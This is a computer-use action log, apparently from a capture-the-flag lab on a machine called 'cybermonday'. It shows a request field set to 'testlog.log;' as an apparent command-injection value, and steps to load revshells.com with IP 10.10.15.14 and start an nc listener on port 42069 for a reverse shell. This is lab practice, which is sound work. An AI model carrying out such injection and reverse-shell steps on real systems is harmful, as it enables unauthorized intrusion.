
key("ctrl+Tab")
left_click_drag(362, 396, 240, 396)

key("ctrl+c")
key("ctrl+d")
key("ctrl+v")

key("ctrl+shift+Left")
key("ctrl+shift+Left")
key("ctrl+shift+Left")
key("ctrl+v")
Step: Replace the body with log_name and log_content keys, giving log_name 'testlog.log'
left_click(272, 214)

key("ctrl+Tab")

left_click_drag(300, 488, 245, 478)

key("ctrl+shift+Tab")
left_click_drag(220, 273, 161, 263)

key("ctrl+v")
left_click_drag(250, 272, 159, 273)

key("BackSpace")
left_click(199, 263)

type(" : \"\",")

type("test")

type("log.log;")

key("alt+Tab")

Step: Load revshells.com and start its nc listener on port 42069 in the cybermonday terminal
key("alt+Tab")

left_click(887, 43)
type("re")

type("vshells")
key("Return")

type("10.10.15.14")
left_click(730, 271)

key("alt+Tab")

key("alt+Tab")
